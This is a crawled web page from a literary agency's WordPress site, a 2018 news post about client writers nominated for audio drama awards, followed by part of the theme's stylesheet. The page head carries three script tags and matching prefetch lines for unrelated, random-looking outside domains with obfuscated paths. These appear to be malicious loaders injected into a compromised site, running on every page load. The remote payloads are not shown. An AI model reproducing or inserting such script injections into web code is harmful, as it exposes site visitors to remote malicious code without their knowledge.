

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.steinplays.com/news/msa-writers-nominated-for-audio-drama-awards/
body_size: 6776
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <link rel="profile" href="http://gmpg.org/xfn/11">
<title>MSA writers DAVID K BARNES, ØYSTEIN ULSBERG BRAGER, PHILIP THORNE and SARAH WOODS Nominated for Audio Drama Awards &#8211; Micheline Steinberg Associates</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.steinplays.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//sessionstorexint.com' />
<link rel='dns-prefetch' href='//neutralmarlservices.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Micheline Steinberg Associates &raquo; Feed" href="https://www.steinplays.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Micheline Steinberg Associates &raquo; Comments Feed" href="https://www.steinplays.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.steinplays.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.steinplays.com/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.steinplays.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-bootstrap-starter-bootstrap-css-css'  href='https://www.steinplays.com/wp-content/themes/wp-bootstrap-starter/inc/assets/css/bootstrap.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wp-bootstrap-starter-fontawesome-cdn-css'  href='https://www.steinplays.com/wp-content/themes/wp-bootstrap-starter/inc/assets/css/fontawesome.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wp-bootstrap-starter-style-css'  href='https://www.steinplays.com/wp-content/themes/wp-bootstrap-starter/style.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wp-bootstrap-starter-montserrat-opensans-font-css'  href='https://fonts.googleapis.com/css?family=Montserrat%7COpen+Sans%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C700%2C800&#038;ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wp-bootstrap-starter-montserrat-opensans-css'  href='https://www.steinplays.com/wp-content/themes/wp-bootstrap-starter/inc/assets/css/presets/typography/montserrat-opensans.css?ver=5.7.14' type='text/css' media='all' />
<script type='text/javascript' src='https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy' id='hexagoncontrail-js'></script>
<script type='text/javascript' src='https://sessionstorexint.com/7Wl08Ki4hIxUJXEIOR2FWU_dihpNL-jE0a0lZDfMt' id='tightlyvista-js'></script>
<script type='text/javascript' src='https://neutralmarlservices.com/hkc4cx1RXWAnuMWLqUuwqS30X97Pv3mA0Nsy-lTcqMK95j' id='uncommonhorstrudely-js'></script>
<script type='text/javascript' src='https://www.steinplays.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.steinplays.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.steinplays.com/wp-content/themes/wp-bootstrap-starter/inc/assets/js/html5.js?ver=3.7.0' id='html5hiv-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.steinplays.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.steinplays.com/wp-json/wp/v2/posts/2736" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.steinplays.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.steinplays.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel="canonical" href="https://www.steinplays.com/news/msa-writers-nominated-for-audio-drama-awards/" />
<link rel='shortlink' href='https://www.steinplays.com/?p=2736' />
<link rel="alternate" type="application/json+oembed" href="https://www.steinplays.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.steinplays.com%2Fnews%2Fmsa-writers-nominated-for-audio-drama-awards%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.steinplays.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.steinplays.com%2Fnews%2Fmsa-writers-nominated-for-audio-drama-awards%2F&#038;format=xml" />
<link rel="pingback" href="https://www.steinplays.com/xmlrpc.php">    <style type="text/css">
        #page-sub-header { background: #fff; }
    </style>
    <link rel="icon" href="https://www.steinplays.com/wp-content/uploads/cropped-favicon-144-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.steinplays.com/wp-content/uploads/cropped-favicon-144-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.steinplays.com/wp-content/uploads/cropped-favicon-144-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.steinplays.com/wp-content/uploads/cropped-favicon-144-270x270.png" />
<link type="text/css" rel="stylesheet" href="//netdna.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css" />

</head>

<body class="post-template-default single single-post postid-2736 single-format-standard group-blog elementor-default elementor-kit-3603">

<script>
jQuery(document).ready(function() {
	jQuery('.search-trigger').click(function() {
	    if (jQuery('#search').hasClass("hidden")) {
		    jQuery('#search').removeClass("hidden");
            return false;
        } else {
		    jQuery('#search').addClass("hidden");
            return false;
        }
	});
    jQuery('#search').click(function(e) {
        if(jQuery(e.target).attr('id') == 'search') {
            jQuery('#search').addClass("hidden");
        }
    });
    return false;
});
</script>

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
    	<header id="masthead" class="site-header navbar-static-top navbar-light" role="banner">
        <div class="container">
            <nav class="navbar navbar-expand-xl p-0">
                <div class="navbar-brand">
                                            <a href="https://www.steinplays.com/">
                            <img src="https://www.steinplays.com/wp-content/uploads/MSA-logo-maroon-landscape-e1628694425297.png" alt="Micheline Steinberg Associates" class="logo">
                        </a>
                    
                </div>
                <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#main-nav" aria-controls="" aria-expanded="false" aria-label="Toggle navigation">
                    <span class="navbar-toggler-icon"></span>
                </button>
                <div id="main-nav" class="collapse navbar-collapse justify-content-end">
                    <div class="menu-toggle-off"><i class="fa fa-long-arrow-right"></i></div>
                    <img class="logo-mobile regular" src="https://www.steinplays.com/wp-content/uploads/MSA-logo-maroon.png" alt="Micheline Steinberg Associates" style="display:none;max-width: 200px;">
					<img class="logo-desktop regular" src="http://www.steinplays.com/wp-content/uploads/msa-icon.png" data-at2x="http://www.steinplays.com/wp-content/uploads/msa-icon-retina.png" alt="Micheline Steinberg Associates">
                <ul id="menu-main-menu" class="navbar-nav">
                <li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-25" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25 nav-item"><a title="Home" href="/" class="nav-link">Home</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22 nav-item"><a title="About Us" href="https://www.steinplays.com/about-us/" class="nav-link">About Us</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2672 nav-item"><a title="Clients" href="https://www.steinplays.com/ourclients/" class="nav-link">Clients</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1502" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1502 nav-item"><a title="News" href="https://www.steinplays.com/news-list/" class="nav-link">News</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3610 nav-item"><a title="Rights" href="https://www.steinplays.com/rights/" class="nav-link">Rights</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20 nav-item"><a title="Submissions" href="https://www.steinplays.com/submissions/" class="nav-link">Submissions</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19 nav-item"><a title="Contact Us" href="https://www.steinplays.com/contact-us/" class="nav-link">Contact Us</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3735 nav-item"><a title="Privacy Policy" href="https://www.steinplays.com/privacy-policy/" class="nav-link">Privacy Policy</a></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3735 nav-item">
                        <a href="https://twitter.com/steinbergassocs" target="_blank" class="" style="font-size:20px;"><i class="fa fa-twitter" title="Twitter"></i></a>
                        <a href="#" class="search-trigger"><i class="fa fa-search" title="Search" style="font-size:18px;"></i></a>
                    </li>
		        <div id="search" class="fr hidden">
			        <form method="get" id="searchform" action="https://www.steinplays.com">
				        <input type="text" class="field" name="s" id="s" x-webkit-speech value="Client name" onfocus="if (this.value == 'Enter keywords...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Enter keywords...';}" />
				        <input type="hidden" name="post_type" value="clients" />
				        <input class="submit btn" type="image" src="https://www.steinplays.com/wp-content/themes/wp-bootstrap-starter/images/ico-search.png" value="Go" />
			        </form>
		        </div>
                </ul>
                </div>
            </nav>
        </div>
	</header><!-- #masthead -->
        
	<div id="content" class="site-content">
		<div class="container">
			<div class="row">
                	<section id="primary" class="content-area col-sm-12" style="">
		<div id="main" class="site-main" role="main">
		<article id="post-2736" class="post-2736 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
    <header class="entry-header">
                <div class="container" style="">
              <span class="heading-t"></span>
              <h1 class="widgettitle wp-caption-text">NEWS </h1>
              <span class="heading-b"></span>
          </div>
          </header><!-- .entry-header -->

    <div class="container">
        <div class="row">
            <div class="col-xs-12">
                <div class="entry-content">
                                      <div class="the_post_title">MSA writers DAVID K BARNES, ØYSTEIN ULSBERG BRAGER, PHILIP THORNE and SARAH WOODS Nominated for Audio Drama Awards</div>
                    <div class="the_post_date">November 23, 2018</div>
                    <div class="the_post_thumbnail"><img width="1200" height="415" src="https://www.steinplays.com/wp-content/uploads/audio-verse-awards.png" class="attachment-full size-full wp-post-image" alt="" loading="lazy" srcset="https://www.steinplays.com/wp-content/uploads/audio-verse-awards.png 1200w, https://www.steinplays.com/wp-content/uploads/audio-verse-awards-300x104.png 300w, https://www.steinplays.com/wp-content/uploads/audio-verse-awards-768x266.png 768w, https://www.steinplays.com/wp-content/uploads/audio-verse-awards-1024x354.png 1024w" sizes="(max-width: 1200px) 100vw, 1200px" />                        <div>
                          <p>SARAH WOODS has been <a href="https://www.bbc.co.uk/programmes/articles/1RQrnzw2pxjZr04jxZ3PWp6/the-2019-shortlist">shortlisted for Best Adaptation</a> for the 2019 BBC Audio Drama Awards for Marx&#8217;s <em>Das Kapital</em></p>
<p><a href="https://www.audioverseawards.net/site/2018-list-of-finalists/">The Audio Verse Awards 2018</a> have listed DAVID K. BARNES as a finalist for his long-form returning comedy podcast <span style="color: #800000;"><em><a style="color: #800000;" href="https://www.woodenovercoats.com/listen/">Wooden Overcoats</a> </em></span></p>
<p>And PHILIP THORNE &amp; ØYSTEIN ULSBERG BRAGER as finalists for their short-form comedy podcast <span style="color: #800000;"><em><a style="color: #800000;" href="https://ameliapodcast.com/listen-now/">The Amelia Project</a> </em></span></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
                        </div><!-- .entry-content -->

                                                <aside class="links-block">
                              <a href="#"
                                 onclick="window.history.back(); return false;"
                                 class="back-btn">Back</a>
                              <div class="buttons">
                                  <!-- AddThis Button BEGIN -->
                                  <div class="addthis_toolbox addthis_default_style ">
                                      <a class="addthis_button_facebook_like at300b"
                                         fb:like:layout="button_count"></a>
                                      <a class="addthis_button_tweet at300b"></a>
                                      <a class="addthis_button_pinterest_pinit at300b"></a>
                                      <a class="addthis_counter addthis_pill_style"
                                         href="#"
                                         style="display: inline-block;"></a>
                                      <div class="atclear"></div>
                                  </div>
                                  <script type="text/javascript"
                                          src="//s7.addthis.com/js/300/addthis_widget.js"></script>
                                  <!-- AddThis Button END -->
                              </div>
                          </aside>
                                          </div>
                </div>
            </div>

</article><!-- #post-## -->

	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.steinplays.com/news/jack-and-the-beanstalk-newbury-christmas-panto-by-phil-willmott/" rel="prev"><em> JACK AND THE BEANSTALK </em> Written &#038; directed by PHIL WILLMOTT at Corn Exchange Newbury</a></div><div class="nav-next"><a href="https://www.steinplays.com/news/hackney-empire-celebrates-20-years-of-panto-with-aladdin/" rel="next">Hackney Empire celebrates its 20th panto anniversary with SUSIE McKENNA’s &#8216;drop dead fabulous&#8217; ALADDIN</a></div></div>
	</nav>		</div><!-- #main -->
	</section><!-- #primary -->
</div>
 			</div><!-- .row -->
		</div><!-- .container -->
	</div><!-- #content -->
    	<div class="footer-block share">
		<!-- links-box -->
		<div class="links-box">
			<!-- social-networks -->
			<ul class="social-networks">
				<li>
					<a target="_blank" href="https://twitter.com/steinbergassocs"><i class="fa fa-twitter" title="Twitter"></i></a>
				</li>	
				<li>
					<a target="_blank" href="https://www.linkedin.com/pub/micheline-steinberg/24/355/a22"><i class="fa fa-linkedin" title="Linkedin"></i></a>
				</li>
			</ul>		
		</div>
	</div>
	<footer id="colophon" class="site-footer navbar-light" role="contentinfo">
		<div class="container pt-3 pb-3">
            <div class="site-info">
                &copy; 2025 <a href="https://www.steinplays.com">Micheline Steinberg Associates</a>.  All rights reserved.
            </div><!-- close .site-info -->
		</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='https://www.steinplays.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://www.steinplays.com/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://www.steinplays.com/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://www.steinplays.com/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://www.steinplays.com/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://www.steinplays.com/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://www.steinplays.com/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );( 'objectFit' in document.documentElement.style ) || document.write( '<script src="https://www.steinplays.com/wp-includes/js/dist/vendor/wp-polyfill-object-fit.min.js?ver=2.3.4"></scr' + 'ipt>' );
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.steinplays.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.steinplays.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.steinplays.com/wp-content/themes/wp-bootstrap-starter/inc/assets/js/popper.min.js?ver=5.7.14' id='wp-bootstrap-starter-popper-js'></script>
<script type='text/javascript' src='https://www.steinplays.com/wp-content/themes/wp-bootstrap-starter/inc/assets/js/bootstrap.min.js?ver=5.7.14' id='wp-bootstrap-starter-bootstrapjs-js'></script>
<script type='text/javascript' src='https://www.steinplays.com/wp-content/themes/wp-bootstrap-starter/inc/assets/js/theme-script.min.js?ver=5.7.14' id='wp-bootstrap-starter-themejs-js'></script>
<script type='text/javascript' src='https://www.steinplays.com/wp-content/themes/wp-bootstrap-starter/inc/assets/js/skip-link-focus-fix.min.js?ver=20151215' id='wp-bootstrap-starter-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.steinplays.com/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script type='text/javascript' src='/wp-content/themes/wp-bootstrap-starter/custom.js' id='steinplays-custom-js'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.steinplays.com/wp-content/themes/wp-bootstrap-starter/style.css?ver=5.7.14
body_size: 36845
content:
/*
Theme Name: WP Bootstrap Starter
Theme URI: https://afterimagedesigns.com/wp-bootstrap-starter/
Author: Afterimage Designs
Author URI: https://afterimagedesigns.com/
Description:  The best WordPress starter theme based on the most powerful frameworks in the world: "_s" (by Automattic, the main people behind WordPress development), Twitter Bootstrap (the most popular HTML, CSS, and JS framework for developing responsive, mobile first projects on the web) and Font Awesome (or Fontawesome, a full suite of 675+ pictographic icons for easy scalable vector graphics on websites). This theme, like WordPress, is licensed under the GPL. You can use this theme as base for your next WordPress theme project and you are allowed to remove the link at the footer or do whatever you want. Your feedback on how we can continuously improve this WordPress Starter Theme Bootstrap will be highly appreciated. Page templates includes Right-sidebar (default page template), Left-Sidebar, Full-Width, Blank with container, Blank without container Page. Other features - Currently using Bootstrap v4.0.0 , Widgetized footer area, WooCommerce ready, Compatible with Contact Form 7, Compatible with Visual Composer, Compatible with Elementor Page Builder. This theme will be an active project which we will update from time to time. Check this page regularly for the updates.
Version: 3.3.6
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: wp-bootstrap-starter
Requires at least: 4.7
Requires PHP: 5.2.4
Tested up to: 5.4
Tags: blog, custom-menu, featured-images, threaded-comments, translation-ready, right-sidebar, custom-background, e-commerce, theme-options, sticky-post, full-width-template
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
	## Links
	## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
	## Posts and pages
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
# Woocommerce
# Footer
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Normalize
padding front  =>done
padding about =>done
heading news front =>done
nees categories years 
news padding 
news data missing 
news banner padding  =>done

http://127.0.0.1:8080/rights/  form  =>done
button form  =>done

cleint template - remove socials  - and back to cleint list

footer twiter  =>done

--------------------------------------------------------------*/
body {
    margin: 0;
    -webkit-font-smoothing: auto;
    font-family: 'Open Sans', sans-serif
}

.container {
    width: 100%;
    max-width: 100%;
    padding-left: 0;
    padding-right: 0;
    background: #fff
}

.categoryList {
    list-style: none;
    padding: 0;
    display: block;
    margin: 30px 0 10px 0px;
}

.categoryList li {
    display: inline-block;
    margin-bottom: 10px;
}

.categoryList li a {
    display: inline-block;
    background-color: #eceff1;
    padding: 15px 20px;
    color: #3b3b3b;
    font-size: 12px;
    font-family: 'Open Sans', sans-serif;
    font-weight: 600 !important;
    text-transform: uppercase;
    margin-right: 10px !important;
}

.categoryList .catActive, .categoryList li a:hover {
    background-color: #a71d1d;
    text-decoration: none;
    color: #fff
}

.navigation.pagination a {
    padding: 5px 15px !important;
}

.navigation.pagination .current {
    padding: 5px 15px !important;
    background: #ccc;
    display: inline-block
}

#wpcf7-f3742-p3604-o1 label {
    display: block !important
}

#wpcf7-f3742-p3604-o1 input[type="text"] {
    height: 50px;
}

#wpcf7-f3742-p3604-o1 .wpcf7-submit {
    background: none;
    border: 2px solid #37474f;
    color: #37474f;
    font-size: 14px !important;
    font-family: 'Open Sans', sans-serif;
    font-weight: 600 !important;
    float: right;
    width: 120px;
    padding: 8px 12px;
}

.col-lg-12, .category .col-sm-12 {
    padding-left: 0 !important;
    padding-right: 0 !important
}

.footer-block {
    background: #393939;
    text-align: center
}

.links-box {
    padding: 20px 0px;
    margin: 0 auto;
    display: table;
}

.social-networks li {
    display: inline-block;
    vertical-align: top;
    margin: 0 0 0 4px;
}

.social-networks a {
    color: #888888;
    text-decoration: none;
}

.social-networks [class^="fa-"],
.social-networks [class*=" fa-"] {
    padding: 0.5em;
    font-size: 20px;
    color: #878787;
}

span.heading-t3 {
    display: block;
    height: 2px;
    width: 26px;
    margin: 0 auto;
    background-color: #000;
    margin-top: 10px;
}

span.heading-b3 {
    display: block;
    height: 2px;
    width: 26px;
    margin: 0 auto;
    background-color: #000;
    margin-bottom: 10px !important;
}

.home .elementor-widget-text-editor .elementor-widget-container {
    color: #37474f;
    font-size: 18px;
    line-height: 22px;
    font-family: 'Open Sans', sans-serif;
    font-weight: 200;

    max-width: 1140px;
    margin: 0 auto;
    font-size: 26px;
    line-height: initial;
    padding-top: 25px;
}

.search-results #content .container {
    max-width: 1140px;
}

.social-networks {
    padding-left: 0
}

.posts-navigation {
    width: 100%
}

.nav-links {
    display: inline-block;
    width: 100%
}

.nav-links a, .back-btn {
    display: inline-block;
    background: #782423;
    padding: 5px 30px;
    color: #fff;
    margin-bottom: 20px;
}

.single-post .post-navigation, .single-clients .post-navigation {
    display: none
}

.home .vc_col-sm-4 {
    width: 33.3%;
    float: left;
    margin-bottom: 0
}

.blog .image {
    display: none;
}

.news .media-block h2 {
    max-width: inherit !important;
    color: #3b3b3b;
    font-size: 20px !important;
    font-family: 'Open Sans', sans-serif;
    font-weight: 100 !important;
    line-height: 26px !important;
}

.media-block .text-box {
    padding: 30px 40px !important
}

#search.hidden {
    display: none;
}

#search {
    /*position: absolute;*/
    /*width: 100%;*/
    /*top: 67px;*/
    display: flex;
    position: fixed;
    top: 0;
    left: 0;
    background: url("/wp-content/uploads/about-us.jpg") center center;
    background-size: cover;
    width: 100%;
    height: 100vh;
    z-index: 999;
    align-items: center;
    justify-content: center;
}

#searchform{
    position: relative;
}
#search .submit {
    position: absolute;
    right: 5px;
    top: 30px;
}

#searchform input[type="text"] {
    width: 100% !important;
    padding: 35px 50px;
    font-size: 30px;
}

.clients-list .vc_col-sm-4 {
    width: 33.3%;
    float: left
}

.clients-list h3 {
    font-family: Open Sans;
    font-weight: 600;
    text-transform: uppercase;
    margin-bottom: 10px;
    margin-top: 0
}

.clients-list h3 a {
    color: rgb(167, 29, 29);
    font-size: 14px;
    font-weight: 400;
}

.home .site-content > .container > .row {
    display: block !important
}

.row {
    /*display: inline !important*/
    display: block !important;
    margin: 0;
}

a.button-widget {
    display: inline-flex;
    font-size: 13px;
    border: 1px solid #000;
    padding-left: 30px;
    padding-right: 30px;
    padding-top: 14px;
    padding-bottom: 14px;
    text-decoration: none !important;
    transition: background 0.35s ease 0s, color 0.35s ease 0s;
    text-transform: uppercase;
    font-weight: bold;
    letter-spacing: 1px;
}

.submit-work-form input {
    background: none;
    border: 2px solid #cfd8dc;
    color: #90a4ae;
    font-size: 14px !important;
    font-family: 'Open Sans', sans-serif;
    font-weight: 300 !important;
    height: 40px;
    padding: 10px 12px;
    width: 100%;
}

.submit-work-form p {
    margin: 0 0 10px 0;
}

.submit-work-form textarea {
    background: none;
    border: 2px solid #cfd8dc;
    color: #90a4ae;
    font-size: 14px !important;
    font-family: 'Open Sans', sans-serif;
    font-weight: 300 !important;
    padding: 10px 12px;
    width: 100%;
}

.submit-work-form .submit-btn {
    background: none;
    border: 2px solid #37474f;
    color: #37474f;
    font-size: 14px !important;
    font-family: 'Open Sans', sans-serif;
    font-weight: 600 !important;
    float: right;
    width: 120px;
    padding: 8px 12px;
}

.submit-work-form .submit-btn:hover {
    color: #b71c1c !important;
    border: 2px solid #b71c1c;
}

.invite-form input {
    background: none;
    border: 2px solid #78909c;
    color: #b0bec5;
    font-size: 14px !important;
    font-family: 'Open Sans', sans-serif;
    font-weight: 300 !important;
    height: 40px;
    padding: 10px 12px;
    width: 100%;
}

.invite-form p {
    margin: 0 0 10px 0;
}

.invite-form textarea {
    background: none;
    border: 2px solid #78909c;
    color: #b0bec5;
    font-size: 14px !important;
    font-family: 'Open Sans', sans-serif;
    font-weight: 300 !important;
    padding: 10px 12px;
    width: 100%;
}

.invite-form .submit-btn-in {
    background: none;
    border: 2px solid #cfd8dc;
    color: #cfd8dc;
    font-size: 14px !important;
    font-family: 'Open Sans', sans-serif;
    font-weight: 600 !important;
    float: right;
    width: 120px;
    padding: 8px 12px;
}

.invite-form .submit-btn-in:hover {
    color: #ffffff !important;
    border: 2px solid #ffffff !important;
}

.hero-banner h1 {
    color: #ffffff;
    font-size: 2.5em;
    line-height: 60px;
    font-family: 'Open Sans', sans-serif;
    font-weight: 700;
    margin-top: 50px;
    letter-spacing: 6px !important;
}

.hero-banner p {
    color: #ffffff;
    font-size: 25px;
    line-height: 34px;
    font-family: 'Open Sans', sans-serif;
    font-weight: 100;
    margin-top: 0px;
    text-align: center
}

.people-banner h3 {
    color: #263238;
    font-size: 25px;
    line-height: 28px;
    font-family: 'Open Sans', sans-serif;
    font-weight: 700;
    margin-top: 0px;
    letter-spacing: 3px;
}

.people-banner p {
    color: #78909c;
    font-size: 16px;
    line-height: 24px;
    font-family: 'Open Sans', sans-serif;
    font-weight: 300;
    margin-top: 25px;
}

.member-banner h3, .on-contact h3 {
    color: #fff;
    font-size: 14px;
    line-height: 30px;
    font-family: 'Open Sans', sans-serif;
    font-weight: 600;
    margin: 0 20px 0 20px;
    letter-spacing: 3px;
}

.member-banner p, .on-contact p {
    color: #fff;
    font-size: 25px;
    line-height: 30px;
    font-family: 'Open Sans', sans-serif;
    font-weight: 300;
    margin: 0 20px 0 20px;
    text-transform: uppercase;
}

.member-banner h5, .on-contact h5 {
    color: #fff;
    font-size: 12px;
    line-height: 30px;
    font-family: 'Open Sans', sans-serif;
    font-weight: 300;
    margin: 0 20px 0 20px;
    letter-spacing: 3px;
}


.on-contact .elementor-widget-wrap {
    padding: 50px 50px 50px 50px !important;
}

.contact span.heading-t, .contact span.heading-b {
    background-color: #fff;
    margin-top: 0px !important;
}

.contact h1 {
    color: #fff !important;
    font-size: 30px;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 3px;
}

/*#search.hidden {*/
/*    display: none;*/
/*}*/

/*#search {*/
/*    position: absolute;*/
/*    width: 100%;*/
/*    top: 53px;*/
/*}*/

/*#search .submit {*/
/*    position: absolute;*/
/*    right: 0;*/
/*    height:40px*/
/*}*/

/*#searchform input[type="text"] {*/
/*    width: 100% !important*/
/*}*/

/*.navbar-nav {*/
/*    position:relative*/
/*}*/
/*#searchform {*/
/*    position:relative;*/
/*    z-index:99*/
/*        */
/*}*/
/*#searchform input[type="text"] {*/
/*    height: 40px;*/
/*    width: 70%;*/
